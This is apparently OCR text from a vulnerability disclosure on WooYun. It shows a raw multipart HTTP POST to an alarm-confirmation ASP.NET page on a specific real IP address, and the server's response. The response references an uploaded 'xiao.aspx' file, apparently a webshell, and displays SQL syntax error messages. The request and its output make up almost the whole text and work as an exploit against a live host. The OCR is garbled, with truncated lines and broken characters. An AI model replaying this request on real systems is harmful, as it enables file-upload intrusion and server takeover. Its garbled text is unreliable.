 POST /Alarm/dlgAlarmConfirm.aspx HTTP/1.1
Host: 220.179.250.126:82
Proxy-Connection: keep-alive
Content-Length: 1085
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Origin: http://220.179.250.126:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryX0w1yDAB5s4SC8XX
Referer: http://220.179.250.126:82/Alarm/dlgAlarmConfirm.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryX0w1yDAB5s4SC8XX
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwULLTE4NTE5NTY0NzgPZBYCAgMPFgIeB2VuY3R5cGUFE211bHRpc
GFydC9mb3JtLWRhdGFkZHc5ZrHEGEMFImkFyplrTu0VRfoZ57ukwrx84Gxx
i1Rw
------WebKitFormBoundaryX0w1yDAB5s4SC8XX
Content-Disposition: form-data; name="__EVENTVALIDATION"
<tr>
<td colspan="2"><img id="input_img" width="300" hei
style="display:none" /></td>
<td style="text-align:left;padding-left:10px;"><input typ
value="删除图片" onclick="RemovePhoto()"/></td>
</tr>
<tr>
<td colspan="4"><input type="submit" name="btn_con
value="确认报警" id="btn_confirm" /></td>
</tr>
</table>
<input type="hidden" name="hid_MainID" id="hid_MainID"
<input type="hidden" name="hid_IMG" id="hid_IMG"
value="ConfimrPhoto/xiao.aspx" />
</div>
<script type="text/javascript">
//<![CDATA[
alert('报警确认失败�?',' 附近有语法错误�??
',' 附近有语法错误�??');//]]>
</script>
</form>
</body>
</html>
www.wooyun.org